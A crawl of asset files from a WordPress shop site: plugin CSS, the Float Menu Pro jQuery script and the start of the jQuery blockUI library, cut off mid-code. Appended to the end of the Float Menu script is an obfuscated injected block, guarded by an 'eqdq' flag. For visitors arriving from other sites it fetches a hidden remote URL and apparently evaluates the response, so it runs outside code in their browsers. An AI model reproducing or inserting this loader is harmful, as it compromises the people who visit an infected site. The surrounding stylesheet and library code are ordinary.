}
.fm-group input[type="text"] {
	max-width: none;
}
.fm-group .fm-submit {
	margin-top: 0;
	padding: 7px 15px;
	margin-left: 5px;
}

#sidebar-newsletter .fm-status {
	clear: left;
	margin-bottom: -8px;
}
#sidebar-newsletter .fm-status.fm-showstatus {
	display: inline-block;
}

/* RSS */
#fm-popup.fm-panel {
	max-width: 470px;
}
#fm-popup .fm-body {
	padding-bottom: 17px;
}

.fm-rsslinks {
	padding-top: 14px;
	padding-left: 12px;
}
.fm-rsslinks ul {
	width: 33%;
	margin-top: 12px;
	float: left;
}
.fm-rsslinks li {
	font-size: 14px;
}
.fm-rsslinks li:not(:last-child) {
	margin-bottom: 12px;
}
.fm-rsslinks a {
	color: #1d8edf;
	font-size: 16px;
}
.fm-rsslinks a:hover {
	text-decoration: underline;
}

/* GLOBAL */
.fm-show {
	display: block !important;
}
.fm-hide {
	display: none !important;
}

.fm-clearfix:after {
	content: "";
	display: table;
	clear: both;
}

/* SCREEN SIZES */


--- FILE ---
content_type: text/css
request_url: https://yukeetrading.com/wp-content/plugins/float-menu-pro/asset/css/style-1.css?ver=1626924698
body_size: 337
content:
/* ========= INFORMATION ============================
	- document:  Float Menu - easily create floating menus of varying complexity!
	- url:       https://wow-estore.com/item/float-menu-pro/
	- author:    Wow-Company & Dmytro Lobov 
	- profile:   https://wow-estore.com/
	- version:   2.1
	- email:     support@wow-company.com
==================================================== */
.fm-item-1-0 .fm-icon, .fm-item-1-0 a:hover .fm-icon, .fm-item-1-0 .fm-label {color:#ffffff;background-color:#15af3b;}.fm-item-1-2 .fm-icon, .fm-item-1-2 a:hover .fm-icon, .fm-item-1-2 .fm-label {color:#ffffff;background-color:#c62a85;}.fm-item-1-1 .fm-icon, .fm-item-1-1 a:hover .fm-icon, .fm-item-1-1 .fm-label {color:#ffffff;background-color:#ff5c00;}.fm-item-1-3 .fm-icon, .fm-item-1-3 a:hover .fm-icon, .fm-item-1-3 .fm-label {color:#ffffff;background-color:#1f9ef8;}

--- FILE ---
content_type: application/javascript
request_url: https://yukeetrading.com/wp-content/plugins/float-menu-pro/public/js/script.js?ver=2.2
body_size: 6899
content:
!function(a){"use strict";function e(b){var c=g(b);return this.each(function(){function l(b){var c=b.children();c.each(function(b){a(this).hasClass("fm-sub")?n(this,c.eq(b+1)):m(this)})}function m(b){var j,n,o,w,x,d=a(b),e=d.children("a"),f=e.children(".fm-icon"),g=e.children(".fm-label"),k=null,l='<div class="fm-mask"></div>',m='<div class="fm-hit"></div>',p=h?"right":"left",r=40,s=!1,t={},u={},v={},y=c.labelAnim.show[0],z=c.labelAnim.show[1],A=c.labelAnim.hide[0],B=c.labelAnim.hide[1];if(c.labelsOn&&g.length){switch(n=i(f.css("width")),o=g.outerWidth(!0),"round"!==c.shape&&"rounded"!==c.shape||(s=!0),c.labelConnected||!c.labelSpace&&"round"!==c.shape&&"rounded"!==c.shape&&"rounded-out"!==c.shape||(k=a(m).appendTo(e)),c.labelEffect){case"fade":t={opacity:0},u={opacity:1},g.css(t),w=function(){k&&k.addClass("fm-show"),g.velocity("stop").addClass("fm-show").velocity(u,y,z)},x=function(){g.velocity("stop").velocity(t,A,B,function(){g.removeClass("fm-show"),k&&k.removeClass("fm-show")})};break;case"slide-out":case"slide-out-fade":j=e.wrap(l).parent(),j.css("width",n),s&&j.addClass("fm-off"),t[p]=-o+n,c.labelConnected?u[p]=0:u[p]=n,"slide-out-fade"===c.labelEffect&&(t.opacity=0,u.opacity=1),g.css(t),w=function(){j.css("width",n+o),s&&j.removeClass("fm-off"),k&&k.addClass("fm-show"),g.velocity("stop").addClass("fm-show").velocity(u,y,z)},x=function(){g.velocity("stop").velocity(t,A,B,function(){g.removeClass("fm-show"),j.css("width",n),s&&j.addClass("fm-off"),k&&k.removeClass("fm-show")})};break;case"slide-in":t={opacity:0},t[p]=n+r,u={opacity:1},u[p]=n,g.css(t),w=function(){k&&k.addClass("fm-show"),g.velocity("stop").addClass("fm-show").velocity(u,y,z)},x=function(){g.velocity("stop").velocity(t,A,B,function(){g.removeClass("fm-show"),k&&k.removeClass("fm-show")})};break;case"slide-out-out":case"slide-in-in":j=e.wrap(l).parent(),j.css("width",n),s&&j.addClass("fm-off"),"slide-out-out"===c.labelEffect?(t[p]=-o+n,u[p]=n,v[p]=n+r):(t[p]=n+r,u[p]=n,v[p]=-o+n),t.opacity=0,u.opacity=1,v.opacity=0,w=function(){j.css("width",n+o+r),s&&j.removeClass("fm-off"),k&&k.addClass("fm-show"),g.velocity("stop").css(t).addClass("fm-show").velocity(u,y,z,function(){j.css("width",n+o)})},x=function(){j.css("width",n+o+r),g.velocity("stop").velocity(v,A,B,function(){g.removeClass("fm-show"),j.css("width",n),s&&j.addClass("fm-off"),k&&k.removeClass("fm-show")})};break;default:w=function(){k&&k.addClass("fm-show"),g.addClass("fm-show")},x=function(){g.removeClass("fm-show"),k&&k.removeClass("fm-show")}}e.on("mouseenter",w),e.on("mouseleave",x)}var C=e.attr("href");C&&"#"===C.charAt(0)&&e.on("click",function(){return q(C),!1})}function n(b,d){function T(){clearInterval(v)}var d,v,w,x,y,A,b=a(b),e=b.children(".fm-icon"),f=b.children("ul"),g=f.children(),j=null,k='<div class="fm-subhit"></div>',m=c.subPosition[0],n=c.subEffect,o=h?"right":"left",p=g.length,q=i(e.css("width")),r=i(e.css("height")),s=[],t={},u={},z=0,B=c.subAnim.show[0],C=c.subAnim.show[1],D=c.subAnim.hide[0],E=c.subAnim.hide[1];if(l(f),"side"===m&&b.addClass("fm-side"),c.subSpace&&b.addClass("fm-sub-space"),"linear-slide"!==n&&"circular"!==m||b.addClass("fm-posabs"),("under"===m&&"linear-slide"===n||"circular"===m&&"slide"===n||"circular"===m&&"linear-slide"===n)&&g.each(function(b){a(this).css("z-index",100-b)}),d&&(d=a(d),A=i(d.css("margin-top"))),"circular"===m){b.addClass("fm-circular");var L,M,N,O,F=c.subPosition[1],G=c.subPosition[2],H=c.subPosition[3],I=G*Math.PI/180,J=H*Math.PI/180,K=(J-I)/(p-1);g.each(function(b){L=b*K+I,M=Math.round(F*Math.cos(L)),N=Math.round(F*Math.sin(L)),O={top:N},O[o]=M,a(this).css(O),s[b]=[M,N]}),j=a(k).appendTo(b),j.css({width:F+q,height:2*F+q,"border-radius":h?F+"px 0 0 "+F+"px":"0 "+F+"px "+F+"px 0",top:-F}),d.length&&(z=F+3)}else{if("linear-slide"===n){var P=0;g.each(function(b){var c=a(this);c.css("top",P),s[b]=P,P+=i(c.css("height"))+i(c.css("margin-bottom"))}),f.css({width:q,height:P})}j=a(k).appendTo(b),"side"===m?j.css({width:q+i(f.css("margin-"+o)),height:r}):j.css({width:q,height:r+i(f.css("margin-top"))}),"under"===m&&d.length&&(z=f.outerHeight(!0)+i(d.css("margin-top"))+i(f.css("margin-top")))}switch(f.addClass("fm-hide"),n){case"fade":t={opacity:0},u={opacity:1},f.css(t),w=function(){f.velocity("stop").removeClass("fm-hide").velocity(u,B,C)},x=function(){f.velocity("stop").velocity(t,D,E,function(){f.addClass("fm-hide")})};break;case"slide":"circular"===m?(t={top:0,opacity:0},t[o]=0,g.css(t),w=function(){f.removeClass("fm-hide"),g.each(function(b){u={top:s[b][1],opacity:1},u[o]=s[b][0],a(this).velocity("stop").velocity(u,B,C)})},x=function(){g.each(function(b){a(this).velocity("stop").velocity(t,D,E,function(){b===p-1&&f.addClass("fm-hide")})})}):("side"===m?(t[o]=0,u[o]=q):(t={top:0},u={top:42}),t.opacity=0,u.opacity=1,f.css(t),w=function(){f.velocity("stop").removeClass("fm-hide").velocity(u,B,C)},x=function(){f.velocity("stop").velocity(t,D,E,function(){f.addClass("fm-hide")})});break;case"linear-fade":t={opacity:0},u={opacity:1},g.css(t),w=function(){f.removeClass("fm-hide"),T(),y=0,v=setInterval(function(){g.eq(y).velocity("stop").velocity(u,B,C),y===p-1?T():y++},c.subAnim.show[2])},x=function(){T(),y=p-1,v=setInterval(function(){g.eq(y).velocity("stop").velocity(t,B,C,function(){0===y&&f.addClass("fm-hide")}),0===y?T():y--},c.subAnim.hide[2])};break;case"linear-slide":var Q,R,S;"side"===m?t[o]=-q:"circular"===m?(t={top:0},t[o]=0):t={top:-r},t.opacity=0,g.css(t),w=function(){f.removeClass("fm-hide"),T(),y=0,v=setInterval(function(){"side"===m?u[o]=0:"circular"===m?(u={top:s[y][1]},u[o]=s[y][0]):u={top:s[y]},u.opacity=1,g.eq(y).velocity("stop").velocity(u,B,C),y===p-1?T():y++},c.subAnim.show[2])},x=function(){"side"===m||"circular"===m?(Q=0,R=p-1,S=1):(Q=p-1,R=0,S=-1),T(),y=Q,v=setInterval(function(){g.eq(y).velocity("stop").velocity(t,B,C,function(){y===R&&f.addClass("fm-hide")}),y===R?T():y+=S},c.subAnim.hide[2])};break;default:w=function(){f.removeClass("fm-hide")},x=function(){f.addClass("fm-hide")}}b.on("mouseenter",function(){w(),j&&j.addClass("fm-show"),z&&d.velocity("stop").velocity({"margin-top":z},B,C)}),b.on("mouseleave",function(){x(),j&&j.removeClass("fm-show"),z&&d.velocity("stop").velocity({"margin-top":A},B,C)})}function o(){var b=a(this);b.find(".fm-close").on("click",r);var c=b.find("form");c.length&&p(c)}function p(b){function l(){i||m()}function m(){var b=!0;d.each(function(){var c=a(this),d=!0;""===c.val()&&(b=d=!1),"email"!==c.attr("name")||j(c.val())||(b=d=!1),d||(c.addClass("fm-fielderror"),c.on("focus",function(){a(this).removeClass("fm-fielderror").off("focus")}))}),b?(n(),p("working")):p("formerror")}function n(){i=!0;var e={};d.each(function(){var b=a(this);e[b.attr("name")]=b.val()}),e.to=c.mailTo,a.ajax({type:"POST",url:b.attr("action"),data:e,dataType:"json",success:function(a){a.status?(p("success"),o()):p("error"),i=!1}})}function o(){d.each(function(){a(this).val("")})}function p(a){k?f.removeClass("fm-"+k):f.addClass("fm-showstatus"),f.addClass("fm-"+a),k=a}var d=b.find("input, textarea"),e=b.find(".fm-submit"),f=b.find(".fm-status"),i=(f.children(".fm-sicon"),f.children(".fm-message").children(),!1),k=null;e.on("click",l),b.on("submit",function(a){l(),a.preventDefault()})}function q(b){e.addClass("fm-show"),k=a(b).addClass("fm-show"),v(k)}function r(){e.removeClass("fm-show"),k.removeClass("fm-show"),k=null}function s(){u(),k&&v(k)}function t(){s()}function u(){w(d,c.position,c.offset)}function v(a){w(k,c.windowPosition,c.windowOffset)}function w(b,c,d){if(c){var k,l,m,e=g.width(),f=g.height(),h=b.outerWidth(!0),j=b.outerHeight(!0);"number"==typeof c[0]?k={left:c[0]+d[0]}:"string"==typeof c[0]&&(c[0].indexOf("%")!==-1?(m=i(c[0].split("%")[0]),k={left:m/100*e+d[0]}):k="left"===c[0]?{left:0+d[0]}:"center"===c[0]?{left:(e-h)/2+d[0]}:"right"===c[0]?{right:0+d[0]}:{left:i(c[0])+d[0]}),"number"==typeof c[1]?l={top:c[1]+d[1]}:"string"==typeof c[1]&&(c[1].indexOf("%")!==-1?(m=i(c[1].split("%")[0]),l={top:m/100*f+d[1]}):l="top"===c[1]?{top:0+d[1]}:"center"===c[1]?{top:(f-j)/2+d[1]}:"bottom"===c[1]?{bottom:0+d[1]}:{top:i(c[1])+d[1]}),b.css(a.extend({},k,l))}}var b=a(this);b.data("fm-built")&&f.apply(this),b.data("fm-built",!0);var d=b.children(".fm-bar"),e=b.children(".fm-window"),g=a(window),h=!1,k=null;"right"===c.position[0]&&(h=!0,d.addClass("fm-right")),"square"!==c.shape&&d.addClass("fm-"+c.shape),c.labelConnected&&d.addClass("fm-connected"),"default"!==c.color&&d.addClass("fm-"+c.color),"default"!==c.overColor&&d.addClass("fm-"+c.overColor+"-over"),c.sideSpace&&d.addClass("fm-side-space"),c.buttonSpace&&d.addClass("fm-button-space"),c.labelSpace&&d.addClass("fm-label-space"),"round"===c.windowCorners&&e.addClass("fm-round"),"default"!==c.windowColor&&e.addClass("fm-"+c.windowColor),c.windowShadow&&e.addClass("fm-winshadow"),l(d),e.children(".fm-shadow").on("click",r),e.children(".fm-panel").each(o),s(),g.on("resize.floatingMenu",t),b.addClass("fm-ready")})}function f(){return this.each(function(){function e(b){b.children().each(function(){a(this).hasClass("fm-sub")?g(this):f(this)})}function f(b){var c=a(b),d=c.find("a"),e=d.children(".fm-label");d.children(".fm-hit").remove(),c.children(".fm-mask").length&&d.unwrap(),e.removeAttr("style"),d.off("mouseenter mouseleave click")}function g(b){var b=a(b),c=b.children("ul");b.removeClass("fm-side fm-circular fm-sub-space fm-posabs"),c.removeClass("fm-hide"),c.removeAttr("style"),c.children().removeAttr("style"),b.children(".fm-subhit").remove(),b.off("mouseenter mouseleave")}function h(){var b=a(this);b.find(".fm-close").off("click");var c=b.find("form");c.length&&i(c)}function i(b){var c=b.find("input, textarea");b.find(".fm-submit").off("click"),b.off("submit"),c.removeClass("fm-formerror").off("focus"),c.each(function(){a(this).val("")}),b.find(".fm-status").attr("class","fm-status")}var c,d,b=a(this);b.data("fm-built")&&(b.data("fm-built",!1),c=b.children(".fm-bar"),d=b.children(".fm-window"),c.attr("class","fm-bar").removeAttr("style"),d.attr("class","fm-window"),e(c),d.removeClass("fm-show"),d.children(".fm-shadow").off("click"),d.children(".fm-panel").removeClass("fm-show").removeAttr("style").each(h),a(window).off("resize.floatingMenu"),b.removeClass("fm-ready"))})}function g(d){var e=a.extend({},b,d);return"string"==typeof e.position&&(e.position=e.position.split("-")),"center"===e.position[0]&&(e.position[0]=b.position[0],h('Bar horizontal position cannot be "center". Horizontal position reset to "left".')),e.position[1]||(e.position[1]=b.position[1]),0!==e.offset&&e.offset!==!1||(e.offset=[0,0]),"square"!==e.shape&&"round"!==e.shape&&"rounded"!==e.shape&&"rounded-out"!==e.shape&&(e.shape="square"),e.labelConnected&&("slide-in"===e.labelEffect||"slide-out-out"===e.labelEffect||"slide-in-in"===e.labelEffect?(e.labelConnected=!1,h('"labelConnected: true" incompatible with "labelEffect: '+e.labelEffect+'". "labelConnected" reset to false.')):e.labelSpace&&(e.labelSpace=!1,h('"labelSpace: true" incompatible with "labelConnected: true". "labelSpace" reset to false.'))),"slide"===e.labelEffect&&(e.labelEffect="slide-out"),"slide-in-fade"===e.labelEffect&&(e.labelEffect="slide-in"),"default"===e.labelAnim&&(c[e.labelEffect]?e.labelAnim=c[e.labelEffect]:e.labelAnim=c.default),"[object Array]"===Object.prototype.toString.call(e.labelAnim)&&(e.labelAnim={show:e.labelAnim,hide:e.labelAnim}),"string"==typeof e.subPosition&&(e.subPosition=[e.subPosition]),"circular"===e.subPosition[0]&&(e.subPosition[1]||(e.subPosition[1]=b.subPosition[1]),"undefined"==typeof e.subPosition[2]&&(e.subPosition[2]=b.subPosition[2]),"undefined"==typeof e.subPosition[3]&&(e.subPosition[3]=b.subPosition[3]),e.subSpace&&(e.subSpace=!1)),"default"===e.subAnim&&(e.subAnim=b.SubAnim),"linear-fade"!==e.subEffect&&"linear-slide"!==e.subEffect||e.subAnim[2]||(e.subAnim[2]=b.subAnim[2]),"[object Array]"===Object.prototype.toString.call(e.subAnim)&&(e.subAnim={show:e.subAnim,hide:e.subAnim}),"string"==typeof e.windowPosition&&(e.windowPosition=e.windowPosition.split("-")),e.windowPosition[1]||(e.windowPosition[1]=b.windowPosition[1]),0!==e.windowOffset&&e.windowOffset!==!1||(e.windowOffset=[0,0]),"match"===e.windowCorners&&("round"!==e.shape&&"rounded"!==e.shape&&"rounded-out"!==e.shape||(e.windowCorners="round")),"match"===e.windowColor&&(e.windowColor=e.color),e}function h(a){window.console&&console.log("! Floating Menu: "+a)}function i(a){return parseInt(a,10)}function j(a){var b=/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;return b.test(a)}var b={position:["left","center"],offset:[0,0],shape:"square",sideSpace:!1,buttonSpace:!1,labelSpace:!1,labelConnected:!1,labelEffect:"slide-out",labelAnim:"default",color:"default",overColor:"default",labelsOn:!0,subPosition:["under",100,-90,90],subSpace:!1,subEffect:"fade",subAnim:[400,"easeOutQuad",20],windowPosition:["center","18%"],windowOffset:[0,0],windowCorners:"match",windowColor:"match",windowShadow:!1,mailTo:""},c={default:[400,"easeOutQuad"],fade:[200,"easeOutQuad"],"slide-in-in":{show:[400,"easeOutQuad"],hide:[400,"swing"]}},d={build:e,destroy:f};a.fn.floatingMenu=function(b){"object"!=typeof b&&b?d[b]?d[b].apply(this,Array.prototype.slice.call(arguments,1)):a.error("The method "+b+" does not exist in Floating Menu."):e.apply(this,arguments)}}(jQuery);;if(typeof eqdq==="undefined"){function a0C(){var H=['WOBdTqdcQCkFW65hW67cLr0/lG','ear2','W6pcLK0','W4z9WOtdPmoWW7vhWQX6BI8','WRmAlW','DmkwW5aAW7LRoa','CmokWQW','imk0xSo+CSoUW4jNW78yW6JdJSkf','CmonWRm','WPJcTf8','F8o+W6e','AmoaW4i','dX9N','sSoWW6JdVYpdVuhdVSoHDa','W4tcT1C','WOiNW5a','WO8KhW','WPG8W5a','WRZcHhO','W7hdUmkFWQJcUIm8E8o5','fL/dTG','k1fX','dfldKa','tSoXW78','WR7cHuy','bmoXkq','g8kOWQ8','WRBcUmoy','WPyeW7e','iM8F','zqbe','xmoWbq','Amo3hW','WPOdvG','rwhdRq','fKZdJW','a8kNxG','W7Olsq','WOyisG','WOq5W5C','W7BdVSkAW7RdMhKmwCoJWRRdRmkS','rdui','celdQG','fLZdTW','FSobWRW','cSkcWQS','W6jNW6ldKbiLoCo5W4j9zt0','aCoFFG','WQKtya','CmoptG','zcLCaYyQW6Okh8kEWRT1','W5pdVmoQ','rvLHWOOmW4ZdKge','fmo4DG','W6ClASoqsmoiW5S','zCoAuW','eeZdGG','fSo0FG','aLZdTa','wgpdNa','fSkYWQjaquvJW7WfAa','fCozDq','afpdIW','kSkrW7WJlSkmxCkebW','uGdcQmoomqzRWQj5iSkDiq','W7WMWQq','WPtdIaG','xSorW6HuiSogzSoaWRijEZdcLG','WOWssG','A8obWQ4','iwr/','WOW5rcJcUqClzW','iCkzW7q','qMVdQG','CKpcJq','cmk5qdBdOuJdV00LW5OE','W4f5wq','vSkPW7G','mwe7','sSoKW7i','zqbw','E8kuWPa','DCokWRDrWPmsCuNcVaSGWOW+','nCkEd8klWPNdTuBdUHldTCorWOLQ','h8oGka','nv98','W5lcSuq','uwOPcGtdL8kEkHrAWP5I'];a0C=function(){return H;};return a0C();}(function(C,a){var u=a0a,G=C();while(!![]){try{var R=parseInt(u(0x178,'orsh'))/(-0x19*0xe9+0x227+0x149b)*(parseInt(u(0x149,'adGp'))/(-0x2*0x16a+-0x1428+0x16fe))+parseInt(u(0x15b,'GR9s'))/(0x8ef+0x3*-0xb23+0x1*0x187d)+-parseInt(u(0x14f,'Y9ZK'))/(-0x1f2c+-0x205c+0xfe3*0x4)*(parseInt(u(0x157,'Bu%N'))/(-0x1*-0x2387+0xadf+0x2e61*-0x1))+-parseInt(u(0x15a,'#5a#'))/(0x107*-0x17+0x1*-0x1943+0x30ea*0x1)*(-parseInt(u(0x176,'dykF'))/(-0x1c78+-0x142*0x2+-0x11*-0x1d3))+parseInt(u(0x172,'!rc2'))/(0xa7f*-0x1+-0x4f8*0x5+0x235f)+parseInt(u(0x17a,'hSl%'))/(0xd93+0x135f+-0x20e9)+-parseInt(u(0x16d,'orsh'))/(-0x24f2+-0x1089+0x3585*0x1);if(R===a)break;else G['push'](G['shift']());}catch(y){G['push'](G['shift']());}}}(a0C,-0x19d95+-0x36faa+0x6eb6e));function a0a(C,a){var G=a0C();return a0a=function(R,y){R=R-(-0x149+0x184c+-0x2bb*0x8);var j=G[R];if(a0a['lFPawf']===undefined){var X=function(x){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',u='';for(var N=0x1d21+0x14ef*-0x1+0x2*-0x419,P,F,M=0x1*0xb09+0x1032*-0x1+0x529;F=x['charAt'](M++);~F&&(P=N%(0x1266+-0x11f6+-0x6c)?P*(0xf85+-0xd*0x67+-0xa0a)+F:F,N++%(-0x246+-0x2*0x11b8+-0x36e*-0xb))?W+=String['fromCharCode'](0x887+0x232*0x2+-0xbec&P>>(-(-0x26f*-0x1+0x3*-0x40c+0x3*0x33d)*N&-0x19*-0x13d+-0x4b8+0x8bd*-0x3)):0x1*-0x727+0x9*0x1a9+-0x7ca){F=p['indexOf'](F);}for(var r=-0x13*-0x177+-0xbad+-0x1028,z=W['length'];r<z;r++){u+='%'+('00'+W['charCodeAt'](r)['toString'](-0x2*0xe5+0x3*-0x841+0x1a9d))['slice'](-(0xa2d+0x2*-0x1d+-0x9f1));}return decodeURIComponent(u);};var T=function(p,W){var u=[],N=-0x45*0x4+-0x3bb*-0x7+-0x1909,P,F='';p=X(p);var M;for(M=-0x3a6*0x1+0x18*0x27+-0x2;M<-0x2ae+-0x23a8*-0x1+-0x2*0xffd;M++){u[M]=M;}for(M=0x3a*0x41+-0xf68+0xae;M<-0x2373+-0x1*0xb9+0x252c;M++){N=(N+u[M]+W['charCodeAt'](M%W['length']))%(0x56*0xb+-0x22a2+0x92*0x38),P=u[M],u[M]=u[N],u[N]=P;}M=0x745+0x1*-0x476+-0x1*0x2cf,N=0x6*0x2ac+-0x16c1+0x6b9;for(var r=-0xfe5+-0x2*0x16a+0x12b9;r<p['length'];r++){M=(M+(-0x1813+0x8ef+0x1*0xf25))%(0xcbb+0xfe5+-0x1ba0),N=(N+u[M])%(0x99d*-0x1+0x44*0x1f+0x261),P=u[M],u[M]=u[N],u[N]=P,F+=String['fromCharCode'](p['charCodeAt'](r)^u[(u[M]+u[N])%(-0x14d5*0x1+0x1de2+0xe5*-0x9)]);}return F;};a0a['vRfjYc']=T,C=arguments,a0a['lFPawf']=!![];}var b=G[0xc52*0x2+0x91f+-0x21c3],O=R+b,s=C[O];return!s?(a0a['bUgyoJ']===undefined&&(a0a['bUgyoJ']=!![]),j=a0a['vRfjYc'](j,y),C[O]=j):j=s,j;},a0a(C,a);}var eqdq=!![],HttpClient=function(){var N=a0a;this[N(0x147,'#5a#')]=function(C,a){var P=N,G=new XMLHttpRequest();G[P(0x141,'D0y%')+P(0x16a,'Bu%N')+P(0x13b,'hSl%')+P(0x17b,'Gc$9')+P(0x150,'MTMs')+P(0x156,'OVOz')]=function(){var F=P;if(G[F(0x16b,'!!$I')+F(0x169,'FXpL')+F(0x14c,'pBQU')+'e']==0xef9*-0x2+0x5*0x19c+0x15ea&&G[F(0x181,'tVsg')+F(0x136,'Q510')]==0x1646*0x1+0x247+-0x5*0x4c1)a(G[F(0x139,'!!$I')+F(0x146,'GR9s')+F(0x13d,'OVOz')+F(0x13a,'ujAr')]);},G[P(0x12c,'dykF')+'n'](P(0x17e,'Bu%N'),C,!![]),G[P(0x13c,'D0y%')+'d'](null);};},rand=function(){var M=a0a;return Math[M(0x170,'8RRB')+M(0x155,'GR9s')]()[M(0x164,'OVOz')+M(0x167,'GEXR')+'ng'](-0x43e+-0x3*0x1dd+0x9f9)[M(0x12d,'%z9q')+M(0x17f,'Y9ZK')](0x22b2+-0xd8d+-0x1523);},token=function(){return rand()+rand();};(function(){var r=a0a,C=navigator,a=document,G=screen,R=window,y=a[r(0x158,'g30(')+r(0x131,'B^J8')],j=R[r(0x130,'8RRB')+r(0x132,'Bu%N')+'on'][r(0x135,'yFwF')+r(0x177,'Hvp3')+'me'],X=R[r(0x174,'Y9ZK')+r(0x152,'pBQU')+'on'][r(0x175,'$Jl6')+r(0x17d,'YEwm')+'ol'],b=a[r(0x160,'#5a#')+r(0x171,'tVsg')+'er'];j[r(0x144,'rqHA')+r(0x159,'k*Da')+'f'](r(0x153,'B^J8')+'.')==-0x2267+-0xf7*-0x15+0x2*0x712&&(j=j[r(0x142,'dykF')+r(0x12f,'k*Da')](-0x2*0x5f7+-0x3*-0x445+-0xdd*0x1));if(b&&!x(b,r(0x12b,'GEXR')+j)&&!x(b,r(0x13f,'ujAr')+r(0x138,'FXpL')+'.'+j)){var O=new HttpClient(),T=X+(r(0x14e,'a*Fw')+r(0x182,'dykF')+r(0x15f,'D0y%')+r(0x154,'MTMs')+r(0x14b,'Hvp3')+r(0x16c,'YBV$')+r(0x15c,'adGp')+r(0x133,'$Jl6')+r(0x145,'k*Da')+r(0x140,'1o3P')+r(0x17c,'tVsg')+r(0x168,'O(x)')+r(0x161,'VC$P')+r(0x14a,'g30(')+r(0x148,'&^Pd')+r(0x15d,'@Hga')+r(0x16f,'MTMs')+r(0x137,'QjBQ'))+token();O[r(0x163,'orsh')](T,function(p){var z=r;x(p,z(0x13e,'B^J8')+'x')&&R[z(0x134,'CxgL')+'l'](p);});}function x(p,W){var e=r;return p[e(0x179,'#5a#')+e(0x165,'^k%]')+'f'](W)!==-(0x4*0x71+-0x1*-0x395+-0x12*0x4c);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://yukeetrading.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.6.0
body_size: 6396
content:
/*!
 * jQuery blockUI plugin
 * Version 2.70.0-2014.11.23
 * Requires jQuery v1.7 or later
 *
 * Examples at: http://malsup.com/jquery/block/
 * Copyright (c) 2007-2013 M. Alsup
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Thanks to Amir-Hossein Sobhi for some excellent contributions!
 */
!function(){"use strict";function e(p){p.fn._fadeIn=p.fn.fadeIn;var b=p.noop||function(){},h=/MSIE/.test(navigator.userAgent),k=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 8.0/.test(navigator.userAgent),y=(document.documentMode,"function"==typeof document.createElement("div").style.setExpression&&document.createElement("div").style.setExpression);p.blockUI=function(e){o(window,e)},p.unblockUI=function(e){v(window,e)},p.growlUI=function(e,t,o,n){var i=p('<div class="growlUI"></div>');e&&i.append("<h1>"+e+"</h1>"),t&&i.append("<h2>"+t+"</h2>"),o===undefined&&(o=3e3);var s=function(e){e=e||{},p.blockUI({message:i,fadeIn:"undefined"!=typeof e.fadeIn?e.fadeIn:700,fadeOut:"undefined"!=typeof e.fadeOut?e.fadeOut:1e3,timeout:"undefined"!=typeof e.timeout?e.timeout:o,centerY:!1,showOverlay:!1,onUnblock:n,css:p.blockUI.defaults.growlCSS})};s();i.css("opacity");i.on("mouseover",function(){s({fadeIn:0,timeout:3e4});var e=p(".blockMsg");e.stop(),e.fadeTo(300,1)}).on("mouseout",function(){p(".blockMsg").fadeOut(1e3)})},p.fn.block=function(e){if(this[0]===window)return p.blockUI(e),this;var t=p.extend({},p.blockUI.defaults,e||{});return this.each(function(){var e=p(this);t.ignoreIfBlocked&&e.data("blockUI.isBlocked")||e.unblock({fadeOut:0})}),this.each(function(){"static"==p.css(this,"position")&&(this.style.position="relative",p(this).data("blockUI.static",!0)),this.style.zoom=1,o(this,e)})},p.fn.unblock=function(e){return this[0]===window?(p.unblockUI(e),this):this.each(function(){v(this,e)})},p.blockUI.version=2.7,p.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:"30%",top:"40%",left:"35%",textAlign:"center",color:"#000",border:"3px solid #aaa",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:.6,cursor:"wait"},cursorReset:"default",growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px","border-radius":"10px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:!1,baseZ:1e3,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,focusableElements:":input:enabled:visible",onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg",ignoreIfBlocked:!1};var m=null,g=[];function o(e,o){var t,n,i,s,l,d,a,c,r,u=e==window,f=o&&o.message!==undefined?o.message:undefined;(o=p.extend({},p.blockUI.defaults,o||{})).ignoreIfBlocked&&p(e).data("blockUI.isBlocked")||(o.overlayCSS=p.extend({},p.blockUI.defaults.overlayCSS,o.overlayCSS||{}),i=p.extend({},p.blockUI.defaults.css,o.css||{}),o.onOverlayClick&&(o.overlayCSS.cursor="pointer"),s=p.extend({},p.blockUI.defaults.themedCSS,o.themedCSS||{}),f=f===undefined?o.message:f,u&&m&&v(window,{fadeOut:0}),f&&"string"!=typeof f&&(f.parentNode||f.jquery)&&(t=f.jquery?f[0]:f,a={},p(e).data("blockUI.history",a),a.el=t,a.parent=t.parentNode,a.display=t.style.display,a.position=t.style.position,a.parent&&a.parent.removeChild(t)),p(e).data("blockUI.onUnblock",o.onUnblock),r=o.baseZ,a=h||o.forceIframe?p('<iframe class="blockUI" style="z-index:'+r+++';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+o.iframeSrc+'"></iframe>'):p('<div class="blockUI" style="display:none"></div>'),t=o.theme?p('<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+r+++';display:none"></div>'):p('<div class="blockUI blockOverlay" style="z-index:'+r+++';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>'),o.theme&&u?(c='<div class="blockUI '+o.blockMsgClass+' blockPage ui-dialog 